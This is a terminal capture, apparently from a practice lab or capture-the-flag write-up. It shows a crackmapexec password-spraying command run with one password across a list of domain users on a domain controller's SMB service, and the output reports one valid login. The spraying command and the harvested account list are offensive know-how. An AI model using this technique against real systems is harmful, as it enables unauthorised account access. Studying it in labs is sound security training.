 ┌──(kali㉿kali)-[~]
└─$ crackmapexec smb 192.168.186.40 -u domain_users.txt -p 'Start123!' --continue-on-success
SMB 192.168.186.40 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:hokkaido-aerospace.com) (si
gning:True) (SMBv1:False)
SMB 192.168.186.40 445 DC [-] hokkaido-aerospace.com\info:Start123! STATUS_LOGON_FAILURE
SMB 192.168.186.40 445 DC [-] hokkaido-aerospace.com\administrator:Start123! STATUS_LOGON_FAILURE
SMB 192.168.186.40 445 DC [+] hokkaido-aerospace.com\discovery:Start123!
SMB 192.168.186.40 445 DC [-] hokkaido-aerospace.com\maintenance:Start123! STATUS_LOGON_FAILURE
SMB 192.168.186.40 445 DC [-] hokkaido-aerospace.com\Angela.Davies:Start123! STATUS_LOGON_FAILURE
SMB 192.168.186.40 445 DC [-] hokkaido-aerospace.com\Annette.Buckley:Start123! STATUS_LOGON_FAILURE
SMB 192.168.186.40 445 DC [-] hokkaido-aerospace.com\Anthony.Anderson:Start123! STATUS_LOGON_FAILURE
SMB 192.168.186.40 445 DC [-] hokkaido-aerospace.com\Catherine.Knight:Start123! STATUS_LOGON_FAILURE
SMB 192.168.186.40 445 DC [-] hokkaido-aerospace.com\Charlene.Wallace:Start123! STATUS_LOGON_FAILURE
SMB 192.168.186.40 445 DC [-] hokkaido-aerospace.com\Cheryl.Singh:Start123! STATUS_LOGON_FAILURE
SMB 192.168.186.40 445 DC [-] hokkaido-aerospace.com\Deborah.Francis:Start123! STATUS_LOGON_FAILURE
SMB 192.168.186.40 445 DC [-] hokkaido-aerospace.com\Declan.Woodward:Start123! STATUS_LOGON_FAILURE
SMB 192.168.186.40 445 DC [-] hokkaido-aerospace.com\Elliott.Jones:Start123! STATUS_LOGON_FAILURE
SMB 192.168.186.40 445 DC [-] hokkaido-aerospace.com\Gordon.Brown:Start123! STATUS_LOGON_FAILURE
SMB 192.168.186.40 445 DC [-] hokkaido-aerospace.com\Grace.Lees:Start123! STATUS_LOGON_FAILURE
SMB 192.168.186.40 445 DC [-] hokkaido-aerospace.com\Hannah.O'Neill:Start123! STATUS_LOGON_FAILURE
SMB 192.168.186.40 445 DC [-] hokkaido-aerospace.com\Irene.Dean:Start123! STATUS_LOGON_FAILURE
SMB 192.168.186.40 445 DC [-] hokkaido-aerospace.com\Julian.Davies:Start123! STATUS_LOGON_FAILURE
SMB 192.168.186.40 445 DC [-] hokkaido-aerospace.com\Lynne.Tyler:Start123! STATUS_LOGON_FAILURE
SMB 192.168.186.40 445 DC [-] hokkaido-aerospace.com\Molly.Edwards:Start123! STATUS_LOGON_FAILURE
SMB 192.168.186.40 445 DC [-] hokkaido-aerospace.com\Rachel.Jones:Start123! STATUS_LOGON_FAILURE
SMB 192.168.186.40 445 DC [-] hokkaido-aerospace.com\Sian.Gordon:Start123! STATUS_LOGON_FAILURE
SMB 192.168.186.40 445 DC [-] hokkaido-aerospace.com\Tracy.Wood:Start123! STATUS_LOGON_FAILURE
SMB 192.168.186.40 445 DC [-] hokkaido-aerospace.com\Victor.Kelly:Start123! STATUS_LOGON_FAILURE